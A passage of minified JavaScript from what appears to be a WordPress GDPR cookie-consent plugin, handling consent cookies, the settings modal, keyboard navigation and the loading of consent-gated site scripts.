0!==r.preference?r.preference:0),e(document).find("#moove_gdpr_strict_cookies").length>0?e(document).find("#moove_gdpr_strict_cookies").is(":checked")?(n="1",a=!0):n="0":(a=!0,n="1"),e(document).find("#moove_gdpr_performance_cookies").is(":checked")?(d="1",a=!0):d="0",e(document).find("#moove_gdpr_advanced_cookies").is(":checked")?(i="1",a=!0):i="0",e(document).find("#moove_gdpr_performance_cc_cookies").is(":checked")?(s="1",a=!0):s="0",e(document).find("#moove_gdpr_preference_cc_cookies").is(":checked")?(c="1",a=!0):c="0",!r&&a?(g("moove_gdpr_popup",JSON.stringify({strict:n,thirdparty:d,advanced:i,performance:s,preference:c}),y),l(),e(document).find("#moove_gdpr_save_popup_settings_button").show()):r&&(w||g("moove_gdpr_popup",JSON.stringify({strict:n,thirdparty:d,advanced:i,performance:s,preference:c}),y));var r=m("moove_gdpr_popup");r&&(r=JSON.parse(r),"0"==r.strict&&"0"==r.thirdparty&&"0"==r.advanced&&"0"==r.performance&&"0"==r.preference&&h())}var y=365,k=[],w=!1;void 0!==moove_frontend_gdpr_scripts.cookie_expiration&&(y=moove_frontend_gdpr_scripts.cookie_expiration),e(document).on("click","#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content .moove-gdpr-tab-main:not(#privacy_overview) .tab-title",function(o){window.innerWidth<768&&(e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-tab-main-content").is(":visible")?e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-tab-main-content").slideUp(300):e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-tab-main-content").slideDown(300))}),e(document).on("click tap",'#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-reject-btn, [href*="#gdpr-reject-cookies"], .moove-gdpr-modal-reject-all',function(o){o.preventDefault(),h(),n(),e("#moove_gdpr_cookie_info_bar").length>0&&(e("#moove_gdpr_cookie_info_bar").addClass("moove-gdpr-info-bar-hidden"),e("body").removeClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").hide(),e("#moove_gdpr_save_popup_settings_button").show()),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),e(document).moove_gdpr_lightbox_close(),void 0!==moove_frontend_gdpr_scripts.gdpr_scor&&"false"===moove_frontend_gdpr_scripts.gdpr_scor||(g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y),setTimeout(function(){g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y)},500)),p("reject-btn")});var x=!1,T=e(".moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main").first(),C=e(".moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main").first(),I=0,S=!1;e(document).on("keydown",function(o){if(e("body").hasClass("moove_gdpr_overflow")&&e(".moove-gdpr-modal-content").hasClass("moove_gdpr_modal_theme_v1")){if(38==o.keyCode){o.preventDefault();var r=e("#moove-gdpr-menu li.menu-item-selected"),t=r.prev();0===t.length&&(t=e("#moove-gdpr-menu li").last()),t.find(".moove-gdpr-tab-nav:visible").trigger("click"),e(".moove-gdpr-tab-main:visible").trigger("focus")}if(40==o.keyCode)if(o.preventDefault(),S){var r=e("#moove-gdpr-menu li.menu-item-selected"),t=r.prev();0===t.length&&(t=e("#moove-gdpr-menu li").last()),t.find(".moove-gdpr-tab-nav:visible").trigger("click"),e(".moove-gdpr-tab-main:visible").trigger("focus")}else{var r=e("#moove-gdpr-menu li.menu-item-selected"),n=r.next();0===n.length&&(n=e("#moove-gdpr-menu li").first()),n.find(".moove-gdpr-tab-nav:visible").trigger("click"),e(".moove-gdpr-tab-main:visible").trigger("focus")}if(9==o.keyCode){o.preventDefault();var i=e("#moove_gdpr_cookie_modal .mgbutton, #moove_gdpr_cookie_modal .moove-gdpr-modal-close, #moove_gdpr_cookie_modal #moove-gdpr-menu > li, #moove_gdpr_cookie_modal .moove-gdpr-branding");if(i.length>0){var d=!1;if(I<=i.length?(S?I--:I++,d=i[I],e(d).is(":visible")||(S?I--:I++,d=i[I])):(I=0,d=i[I]),e("#moove_gdpr_cookie_modal .focus-g").removeClass("focus-g"),I<0&&S&&(I=i.length),!d&&I>i.length&&(I=0,d=i[I]),e(d).addClass("focus-g").trigger("focus"),(e(d).hasClass("menu-item-on")||e(d).hasClass("menu-item-off"))&&e(d).find("button").trigger("click"),e(d).length>0&&void 0!==document.body.scrollIntoViewIfNeeded)try{e(d)[0].scrollIntoViewIfNeeded()}catch(e){console.warn(e)}}else{e(".cookie-switch").removeClass("focus-g");var n=T.next();if(T=n,0===n.length&&(n=C,T=C),n.find(".cookie-switch").trigger("focus").addClass("focus-g"),n.find(".cookie-switch").length>0&&void 0!==document.body.scrollIntoViewIfNeeded)try{n.find(".cookie-switch")[0].scrollIntoViewIfNeeded()}catch(e){console.warn(e)}}}if(32==o.keyCode){o.preventDefault();e(".moove-gdpr-tab-main:visible").find(".moove-gdpr-status-bar input[type=checkbox]").trigger("click")}13==o.keyCode&&(o.preventDefault(),e(document).find(".focus-g").length>0?e(document).find(".focus-g").trigger("click"):e(".moove-gdpr-modal-save-settings").trigger("click"))}if(e("body").hasClass("moove_gdpr_overflow")&&e(".moove-gdpr-modal-content").hasClass("moove_gdpr_modal_theme_v2")){if(38==o.keyCode){o.preventDefault();var r=e("#moove-gdpr-menu li.menu-item-selected"),t=r.prev();0===t.length&&(t=e("#moove-gdpr-menu li").last()),t.find(".moove-gdpr-tab-nav:visible").trigger("click"),e(".moove-gdpr-tab-main:visible").trigger("focus")}if(40==o.keyCode){o.preventDefault();var r=e("#moove-gdpr-menu li.menu-item-selected"),n=r.next();0===n.length&&(n=e("#moove-gdpr-menu li").first()),n.find(".moove-gdpr-tab-nav:visible").trigger("click"),e(".moove-gdpr-tab-main:visible").trigger("focus")}if(32==o.keyCode){o.preventDefault();e("#moove_gdpr_cookie_modal").find(".focus-g").trigger("click")}if(9==o.keyCode){o.preventDefault();var i=e("#moove_gdpr_cookie_modal .cookie-switch, #moove_gdpr_cookie_modal .gdpr-cd-details-toggle, #moove_gdpr_cookie_modal .mgbutton, #moove_gdpr_cookie_modal a:not(.moove-gdpr-branding), #moove_gdpr_cookie_modal .moove-gdpr-modal-close, #moove_gdpr_cookie_modal .moove-gdpr-branding");if(i.length>0){var d=!1;if(I<=i.length?(S?I--:I++,d=i[I],e(d).is(":visible")||(S?I--:I++,d=i[I])):(I=0,d=i[I]),e("#moove_gdpr_cookie_modal .focus-g").removeClass("focus-g"),I<0&&S&&(I=i.length),!d&&I>i.length&&(I=0,d=i[I]),e(d).addClass("focus-g").trigger("focus"),e(d).length>0&&void 0!==document.body.scrollIntoViewIfNeeded)try{e(d)[0].scrollIntoViewIfNeeded()}catch(e){console.warn(e)}}else{e(".cookie-switch").removeClass("focus-g");var n=T.next();if(T=n,0===n.length&&(n=C,T=C),n.find(".cookie-switch").trigger("focus").addClass("focus-g"),n.find(".cookie-switch").length>0&&void 0!==document.body.scrollIntoViewIfNeeded)try{n.find(".cookie-switch")[0].scrollIntoViewIfNeeded()}catch(e){console.warn(e)}}}13==o.keyCode&&(e("#moove_gdpr_cookie_modal .focus-g").length>0&&(e("#moove_gdpr_cookie_modal .focus-g").hasClass("mgbutton")||e("#moove_gdpr_cookie_modal .focus-g").hasClass("moove-gdpr-modal-close")||e("#moove_gdpr_cookie_modal .focus-g").attr("href"))?e("#moove_gdpr_cookie_modal .focus-g").attr("href")?e("#moove_gdpr_cookie_modal .focus-g").trigger("click"):(o.preventDefault(),e("#moove_gdpr_cookie_modal .focus-g").trigger("click")):(o.preventDefault(),e(".moove-gdpr-modal-save-settings").trigger("click")))}}),e(document).on("keyup",function(e){16==e.keyCode&&(S=!1),17!=e.keyCode&&18!=e.keyCode&&13!=e.keyCode||(S=!1)}),document.addEventListener("visibilitychange",function(e){S=!1}),e(document).on("keydown",function(o){if(16==o.keyCode&&(S=!0),e("body").hasClass("gdpr-infobar-visible")&&!e("body").hasClass("moove_gdpr_overflow")&&e("#moove_gdpr_cookie_info_bar").hasClass("gdpr-full-screen-infobar")){if(9==o.keyCode){o.preventDefault(),console.warn("fsw-tab");var r=e('#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar span.change-settings-button, #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-infobar-allow-all, #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-infobar-reject-btn,  #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar button.change-settings-button, #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar [data-target="third_party_cookies"] label, #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar [data-target="advanced-cookies"] label, #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar [data-target="performance-cookies"], #moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar [data-target="preference-cookies"], label#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .mgbutton');if(r.length>0){var t=!1;if(I<=r.length?(S?I--:I++,t=r[I],e(t).is(":visible")||(S?I--:I++,t=r[I])):(I=0,t=r[I]),e("#moove_gdpr_cookie_info_bar .focus-g").removeClass("focus-g"),I<0&&S&&(I=r.length),!t&&I>r.length&&(I=0,t=r[I]),e(document).find("*").blur(),e(t).addClass("focus-g").trigger("focus"),e(t).length>0&&void 0!==document.body.scrollIntoViewIfNeeded)try{e(t)[0].scrollIntoViewIfNeeded()}catch(e){console.warn(e)}}else{e(".cookie-switch").removeClass("focus-g");var n=T.next();if(T=n,0===n.length&&(n=C,T=C),n.find(".cookie-switch").trigger("focus").addClass("focus-g"),n.find(".cookie-switch").length>0&&void 0!==document.body.scrollIntoViewIfNeeded)try{n.find(".cookie-switch")[0].scrollIntoViewIfNeeded()}catch(e){console.warn(e)}}}if(32==o.keyCode){o.preventDefault();var i=e("#moove_gdpr_cookie_info_bar").find(".gdpr-shr-switch.focus-g input[type=checkbox]");console.warn("space"),i.trigger("click")}}13==o.keyCode&&e(document.activeElement).length>0&&e(document.activeElement).closest("#moove_gdpr_cookie_info_bar").length>0&&(o.preventDefault(),e(document.activeElement).trigger("click"))}),e.fn.moove_gdpr_read_cookies=function(e){var o=m("moove_gdpr_popup"),r={};return r.strict="0",r.thirdparty="0",r.advanced="0",r.performance="0",r.preference="0",o&&(o=JSON.parse(o),r.strict=parseInt(o.strict),r.thirdparty=parseInt(o.thirdparty),r.advanced=parseInt(o.advanced),r.performance=void 0!==o.performance?parseInt(o.performance):0,r.preference=void 0!==o.preference?parseInt(o.preference):0),r};var N=s(),O=!1,j=!1,D="",E=!1,A="";e(document).on("click tap","#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn",function(o){if(o.preventDefault(),void 0!==moove_frontend_gdpr_scripts.close_btn_action){var r=parseInt(moove_frontend_gdpr_scripts.close_btn_action);1===r&&(l(),e("#moove_gdpr_save_popup_settings_button").show(),"undefined"!=typeof sessionStorage&&sessionStorage.setItem("gdpr_infobar_hidden",1)),2===r&&(h(),n(),e("#moove_gdpr_cookie_info_bar").length>0&&(e("#moove_gdpr_cookie_info_bar").addClass("moove-gdpr-info-bar-hidden"),e("body").removeClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").hide(),e("#moove_gdpr_save_popup_settings_button").show()),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),e(document).moove_gdpr_lightbox_close(),void 0!==moove_frontend_gdpr_scripts.gdpr_scor&&"false"===moove_frontend_gdpr_scripts.gdpr_scor||(g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y),setTimeout(function(){g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y)},500)),p("reject-btn")),3===r&&a("enable_all close-btn"),4===r&&(h(),n(),e("#moove_gdpr_cookie_info_bar").length>0&&(e("#moove_gdpr_cookie_info_bar").addClass("moove-gdpr-info-bar-hidden"),e("body").removeClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").hide(),e("#moove_gdpr_save_popup_settings_button").show()),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),e(document).moove_gdpr_lightbox_close(),void 0!==moove_frontend_gdpr_scripts.gdpr_scor&&"false"===moove_frontend_gdpr_scripts.gdpr_scor||(g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y),setTimeout(function(){g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y)},500)),void 0!==moove_frontend_gdpr_scripts.close_btn_rdr&&""!==moove_frontend_gdpr_scripts.close_btn_rdr?window.parent.location.href=moove_frontend_gdpr_scripts.close_btn_rdr:p("reject-btn"))}else l(),e("#moove_gdpr_save_popup_settings_button").show(),"undefined"!=typeof sessionStorage&&sessionStorage.setItem("gdpr_infobar_hidden",1)}),e.fn.moove_gdpr_save_cookie=function(o){var r=m("moove_gdpr_popup"),t=r,d=e(window).scrollTop();if(!r){if(o.thirdParty)var s="1";else var s="0";if(o.advanced)var a="1";else var a="0";if(o.performance)var p="1";else var p="0";if(o.preference)var l="1";else var l="0";if(o.scrollEnable){var f=o.scrollEnable;e(window).scroll(function(){!j&&e(this).scrollTop()-d>f&&("undefined"===o.thirdparty&&"undefined"===o.advanced||(g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:s,advanced:a,performance:p,preference:l}),y),r=JSON.parse(r),_(r)))})}else"undefined"===o.thirdparty&&"undefined"===o.advanced||(g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:s,advanced:a,performance:p,preference:l}),y),r=JSON.parse(r),_(r));if(r=m("moove_gdpr_popup"))if(r=JSON.parse(r),i("script_inject",r),j=!0,void 0!==moove_frontend_gdpr_scripts.ifbc?("strict"===moove_frontend_gdpr_scripts.ifbc&&r&&1===parseInt(r.strict)&&c(),"thirdparty"===moove_frontend_gdpr_scripts.ifbc&&r&&1===parseInt(r.thirdparty)&&c(),"advanced"===moove_frontend_gdpr_scripts.ifbc&&r&&1===parseInt(r.advanced)&&c(),"performance"===moove_frontend_gdpr_scripts.ifbc&&r&&1===parseInt(r.performance)&&c(),"preference"===moove_frontend_gdpr_scripts.ifbc&&r&&1===parseInt(r.preference)&&c()):1===parseInt(r.strict)&&c(),void 0!==moove_frontend_gdpr_scripts.scripts_defined)try{var v=JSON.parse(moove_frontend_gdpr_scripts.scripts_defined);if(void 0!==r.strict&&1===parseInt(r.strict)||parseInt(moove_frontend_gdpr_scripts.enabled_default.strict)>1)("undefined"!==r.strict&&1===parseInt(r.strict)||parseInt(moove_frontend_gdpr_scripts.enabled_default.strict)>1)&&void 0===k.strict&&(void 0!==v.strict&&v.strict.header&&postscribe(document.head,v.strict.header),void 0!==v.strict&&v.strict.body&&e(v.strict.body).prependTo(document.body),void 0!==v.strict&&v.strict.footer&&postscribe(document.body,v.strict.footer),k.strict=!0),1===parseInt(r.thirdparty)&&void 0===k.thirdparty&&(v.thirdparty.header&&postscribe(document.head,v.thirdparty.header),v.thirdparty.body&&e(v.thirdparty.body).prependTo(document.body),v.thirdparty.footer&&postscribe(document.body,v.thirdparty.footer),k.thirdparty=!0),1===parseInt(r.advanced)&&void 0===k.advanced&&(v.advanced.header&&postscribe(document.head,v.advanced.header),v.advanced.body&&e(v.advanced.body).prependTo(document.body),v.advanced.footer&&postscribe(document.body,v.advanced.footer),k.advanced=!0),void 0!==r.performance&&1===parseInt(r.performance)&&void 0===k.performance&&(void 0!==v.performance&&v.performance.header&&postscribe(document.head,v.performance.header),void 0!==v.performance&&v.performance.body&&e(v.performance.body).prependTo(document.body),void 0!==v.performance&&v.performance.footer&&postscribe(document.body,v.performance.footer),k.performance=!0),void 0!==r.preference&&1===parseInt(r.preference)&&void 0===k.preference&&(void 0!==v.preference&&v.preference.header&&postscribe(document.head,v.preference.header),void 0!==v.preference&&v.preference.body&&e(v.preference.body).prependTo(document.body),void 0!==v.preference&&v.preference.footer&&postscribe(document.body,v.preference.footer),k.preference=!0);else{var r=m("moove_gdpr_popup");r&&(h(),n())}}catch(e){console.warn("2"),console.error(e)}else if(void 0===k.thirdparty||void 0===k.advanced||void 0===k.performance||void 0===k.preference){1===r.thirdparty&&(k.thirdparty=!0),1===r.advanced&&(k.advanced=!0),1===r.performance&&(k.performance=!0),1===r.preference&&(k.preference=!0);var u=void 0!==moove_frontend_gdpr_scripts.wp_lang?moove_frontend_gdpr_scripts.wp_lang:"";0===parseInt(r.thirdparty)&&0===parseInt(r.advanced)&&0===parseInt(r.performance)&&0===parseInt(r.preference)&&h(),e.post(moove_frontend_gdpr_scripts.ajaxurl,{action:"moove_gdpr_get_scripts",strict:r.strict,thirdparty:r.thirdparty,advanced:r.advanced,performance:r.performance,preference:r.preference,wp_lang:u},function(o){O=t,i("script_inject",r);var n=JSON.parse(o);n.header&&postscribe(document.head,n.header),n.body&&e(n.body).prependTo(document.body),n.footer&&postscribe(document.body,n.footer)})}}},function(){var o=(location.pathname,e(window).scrollTop());e("#moove_gdpr_save_popup_settings_button").show();var t=moove_frontend_gdpr_scripts.enabled_default.strict,n=moove_frontend_gdpr_scripts.enabled_default.third_party,i=moove_frontend_gdpr_scripts.enabled_default.advanced,d=void 0!==moove_frontend_gdpr_scripts.enabled_default.performance&&moove_frontend_gdpr_scripts.enabled_default.performance,c=void 0!==moove_frontend_gdpr_scripts.enabled_default.preference&&moove_frontend_gdpr_scripts.enabled_default.preference;if(void 0!==moove_frontend_gdpr_scripts.enable_on_scroll&&"true"===moove_frontend_gdpr_scripts.enable_on_scroll&&1!==parseInt(n)&&1!==parseInt(i)&&1!==parseInt(d)&&1!==parseInt(c)&&(t=1,n=1,i=1,d=1,c=1),document.cookie.indexOf("moove_gdpr_popup")>=0||1==n||1==i||1==d||1==c||t>1){var a=m("moove_gdpr_popup");if(a){var u=s();"0"==u.strict&&"0"==u.thirdparty&&"0"==u.advanced&&"0"==u.performance&&"0"==u.preference&&(h(),f())}else{var b=!1;if("undefined"!=typeof sessionStorage&&(b=sessionStorage.getItem("gdpr_session")),void 0!==moove_frontend_gdpr_scripts.enable_on_scroll&&"true"===moove_frontend_gdpr_scripts.enable_on_scroll){if(b)try{_(JSON.parse(b)),j=!0,r("dbg - inject - 1"),v(b),g("moove_gdpr_popup",b,y),l()}catch(e){}else if((!j&&1==moove_frontend_gdpr_scripts.enabled_default.third_party||!j&&1==moove_frontend_gdpr_scripts.enabled_default.advanced||!j&&1==moove_frontend_gdpr_scripts.enabled_default.performance||!j&&1==moove_frontend_gdpr_scripts.enabled_default.performance)&&(a={strict:1,thirdparty:n,advanced:i,performance:d,preference:c},_(a),a=JSON.stringify(a),x=!0,f(),r("dbg - default scroll inject")),void 0!==moove_frontend_gdpr_scripts.gdpr_aos_hide&&("1"===moove_frontend_gdpr_scripts.gdpr_aos_hide||"true"===moove_frontend_gdpr_scripts.gdpr_aos_hide||"object"==typeof moove_frontend_gdpr_scripts.gdpr_aos_hide&&moove_frontend_gdpr_scripts.gdpr_aos_hide.includes("1"))&&(r("dbg - enable on scroll - enter"),e(window).scroll(function(){if((!j||x)&&e(this).scrollTop()-o>200){a={strict:1,thirdparty:n,advanced:i,performance:d,preference:c},m("moove_gdpr_popup")||"undefined"!=typeof sessionStorage&&((b=sessionStorage.getItem("gdpr_session"))||(sessionStorage.setItem("gdpr_session",JSON.stringify(a)),b=sessionStorage.getItem("gdpr_session")));try{_(a),a=JSON.stringify(a),f(),j=!0,r("dbg - inject - 2 - accept on scroll"),x||v(a),x=!1,g("moove_gdpr_popup",a,y),l(),p("check reload on scroll"),e("#moove_gdpr_save_popup_settings_button").show()}catch(e){}}})),void 0!==moove_frontend_gdpr_scripts.gdpr_aos_hide&&("2"===moove_frontend_gdpr_scripts.gdpr_aos_hide||"object"==typeof moove_frontend_gdpr_scripts.gdpr_aos_hide&&moove_frontend_gdpr_scripts.gdpr_aos_hide.includes("2"))){var k=30;if(void 0!==moove_frontend_gdpr_scripts.gdpr_aos_hide_seconds)var k=parseInt(moove_frontend_gdpr_scripts.gdpr_aos_hide_seconds);r("dbg - hidetimer - enter, seconds: "+k),setTimeout(function(){if(r("dbg - hidetimer - is_created: "+j),!j){a={strict:1,thirdparty:n,advanced:i,performance:d,preference:c};var o=m("moove_gdpr_popup");r("dbg - hidetimer - cookies_stored: "+o),o||"undefined"!=typeof sessionStorage&&((b=sessionStorage.getItem("gdpr_session"))||(sessionStorage.setItem("gdpr_session",JSON.stringify(a)),b=sessionStorage.getItem("gdpr_session")));try{_(a),a=JSON.stringify(a),f(),j=!0,r("dbg - inject - 2a"),v(a),g("moove_gdpr_popup",a,y),p("check reload hidetimer")}catch(e){}}l(),e("#moove_gdpr_save_popup_settings_button").show()},1e3*k)}}else a={strict:1,thirdparty:n,advanced:i,performance:d,preference:c},_(a),a=JSON.stringify(a),f()}r("dbg - inject - 3"),v(a)}else f()}(),e(document).on("click",'[data-href*="#moove_gdpr_cookie_modal"],[href*="#moove_gdpr_cookie_modal"]',function(o){o.preventDefault(),e("#moove_gdpr_cookie_modal").length>0&&(E=!0,D=gdpr_lightbox("#moove_gdpr_cookie_modal"),e(".gdpr_lightbox").addClass("moove_gdpr_cookie_modal_open"),e(document).moove_gdpr_lightbox_open(),i("opened_modal_from_link",""))}),e(document).on("click",'[data-href*="#gdpr_cookie_modal"],[href*="#gdpr_cookie_modal"]',function(o){o.preventDefault(),e("#moove_gdpr_cookie_modal").length>0&&(E=!0,D=gdpr_lightbox("#moove_gdpr_cookie_modal"),e(".gdpr_lightbox").addClass("moove_gdpr_cookie_modal_open"),e(document).moove_gdpr_lightbox_open(),i("opened_modal_from_link",""))}),e(document).on("click tap","#moove_gdpr_cookie_info_bar .moove-gdpr-close-modal-button a, #moove_gdpr_cookie_info_bar .moove-gdpr-close-modal-button button",function(e){e.preventDefault()}),e(document).on("click tap",".moove-gdpr-modal-close",function(o){o.preventDefault(),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),e(document).moove_gdpr_lightbox_close()}),e(document).on("click","#moove-gdpr-menu .moove-gdpr-tab-nav",function(o){o.preventDefault(),o.stopPropagation(),e("#moove-gdpr-menu li").removeClass("menu-item-selected"),e(this).parent().addClass("menu-item-selected"),e(".moove-gdpr-tab-content .moove-gdpr-tab-main").hide(),e(e(this).attr("href")).show(),e(e(this).attr("data-href")).show(),i("clicked_to_tab",e(this).attr("data-href"))}),e(document).on("gdpr_lightbox:close",function(o,r){e(document).moove_gdpr_lightbox_close()}),e.fn.moove_gdpr_lightbox_close=function(o){E&&(e("body").removeClass("moove_gdpr_overflow"),E=!1)},e.fn.moove_gdpr_lightbox_open=function(o){if(E){e("body").addClass("moove_gdpr_overflow");var r=m("moove_gdpr_popup");document.activeElement.blur(),"none"===moove_frontend_gdpr_scripts.show_icons&&e("body").addClass("gdpr-no-icons"),e(".moove-gdpr-status-bar input[type=checkbox]").each(function(){e(this).is(":checked")?e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-strict-warning-message").slideUp():e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-strict-warning-message").slideDown()}),r?(r=JSON.parse(r),_(r)):e("#moove_gdpr_strict_cookies").is(":checked")||(e("#advanced-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled"),e("#third_party_cookies .gdpr-cc-form-fieldset").addClass("fl-disabled")),void 0!==moove_frontend_gdpr_scripts.hide_save_btn&&"true"===moove_frontend_gdpr_scripts.hide_save_btn?e(".moove-gdpr-modal-save-settings").removeClass("button-visible").hide():e(".moove-gdpr-modal-save-settings").addClass("button-visible").show(),u()}},e(document).on("gdpr_lightbox:open",function(o,r){e(document).moove_gdpr_lightbox_open()}),e(document).on("click tap",".fl-disabled",function(o){e("#moove_gdpr_cookie_modal .moove-gdpr-modal-content").is(".moove_gdpr_modal_theme_v2")?e("#moove_gdpr_strict_cookies").length>0&&(e("#moove_gdpr_strict_cookies").trigger("click"),e(this).trigger("click")):e(this).closest(".moove-gdpr-tab-main-content").find(".moove-gdpr-strict-secondary-warning-message").slideDown()}),e(document).on("change",".moove-gdpr-status-bar input[type=checkbox]",function(o){e(".moove-gdpr-modal-save-settings").addClass("button-visible").show();var r=e(this).closest(".moove-gdpr-tab-main").attr("id");e(this).closest(".moove-gdpr-status-bar").toggleClass("checkbox-selected"),e(this).closest(".moove-gdpr-tab-main").toggleClass("checkbox-selected"),e("#moove-gdpr-menu .menu-item-"+r).toggleClass("menu-item-off"),e(this).is(":checked")?e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-strict-warning-message").slideUp():e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-strict-warning-message").slideDown(),e(this).is("#moove_gdpr_strict_cookies")&&(e(this).is(":checked")?(e("#third_party_cookies fieldset, #third_party_cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#moove_gdpr_performance_cookies").prop("disabled",!1),e("#third_party_cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#advanced-cookies fieldset, #advanced-cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#advanced-cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#moove_gdpr_advanced_cookies").prop("disabled",!1),e("#performance-cookies fieldset, #performance-cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#performance-cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#moove_gdpr_performance_cc_cookies").prop("disabled",!1),e("#preference-cookies fieldset, #preference-cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#preference-cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#moove_gdpr_preference_cc_cookies").prop("disabled",!1)):(e(".gdpr_cookie_settings_shortcode_content").find("input").each(function(){e(this).prop("checked",!1)}),e("#third_party_cookies fieldset, #third_party_cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_performance_cookies").prop("disabled",!0).prop("checked",!1),e("#advanced-cookies fieldset, #advanced-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_advanced_cookies").prop("disabled",!0).prop("checked",!1),e("#performance-cookies fieldset, #performance-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_performance_cc_cookies").prop("disabled",!0).prop("checked",!1),e("#preference-cookies fieldset, #preference-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_preference_cc_cookies").prop("disabled",!0).prop("checked",!1))),e('input[data-name="'+e(this).attr("name")+'"]').prop("checked",e(this).is(":checked")),u()}),e(document).on("click tap",".gdpr_cookie_settings_shortcode_content a.gdpr-shr-save-settings",function(o){o.preventDefault(),b(!0),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),e(document).moove_gdpr_lightbox_close(),p("modal-save-settings")}),e(document).on("change",".gdpr_cookie_settings_shortcode_content input[type=checkbox]",function(o){var r=e(this).attr("data-name"),t=e("#"+r);e(this).is(":checked")?(e('input[data-name="'+r+'"]').prop("checked",!0),"moove_gdpr_strict_cookies"!==e(this).attr("data-name")&&(e(this).closest(".gdpr_cookie_settings_shortcode_content").find('input[data-name="moove_gdpr_strict_cookies"]').is(":checked")||(e('input[data-name="'+r+'"]').prop("checked",!1),e('.gdpr_cookie_settings_shortcode_content input[data-name="moove_gdpr_strict_cookies"]').closest(".gdpr-shr-switch").css("transform","scale(1.2)"),setTimeout(function(){e('.gdpr_cookie_settings_shortcode_content input[data-name="moove_gdpr_strict_cookies"]').closest(".gdpr-shr-switch").css("transform","scale(1)")},300)))):(e('input[data-name="'+r+'"]').prop("checked",e(this).is(":checked")),"moove_gdpr_strict_cookies"===e(this).attr("data-name")&&e(".gdpr_cookie_settings_shortcode_content").find('input[type="checkbox"]').prop("checked",!1)),t.trigger("click")}),e(document).on("click tap",'.moove-gdpr-modal-allow-all, [href*="#gdpr-accept-cookies"]',function(o){o.preventDefault(),e("#moove_gdpr_cookie_modal").find("input[type=checkbox]").each(function(){var o=e(this);o.is(":checked")||o.trigger("click")}),a("enable_all enable-all-button"),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),l(),b(!1),e(document).moove_gdpr_lightbox_close()}),e(document).on("click tap",".moove-gdpr-infobar-allow-all",function(o){o.preventDefault(),e("#moove_gdpr_cookie_modal").find("input[type=checkbox]").each(function(){var o=e(this);o.is(":checked")||o.trigger("click")}),a("enable_all allow-btn"),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),l(),b(!1)}),e(document).on("click tap",".moove-gdpr-modal-save-settings",function(o){o.preventDefault(),b(!0),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),e(document).moove_gdpr_lightbox_close(),p("modal-save-settings")});if(window.location.hash){var J=window.location.hash.substring(1);J=J.replace(/\/$/,""),"moove_gdpr_cookie_modal"!==J&&"gdpr_cookie_modal"!==J||(E=!0,i("opened_modal_from_link",""),setTimeout(function(){e("#moove_gdpr_cookie_modal").length>0&&(D=gdpr_lightbox("#moove_gdpr_cookie_modal"),e(".gdpr_lightbox").addClass("moove_gdpr_cookie_modal_open"),e(document).moove_gdpr_lightbox_open())},500)),"gdpr-accept-cookies"===J&&(e("#moove_gdpr_cookie_modal").find("input[type=checkbox]").each(function(){var o=e(this);o.is(":checked")||o.trigger("click")}),a("enable_all 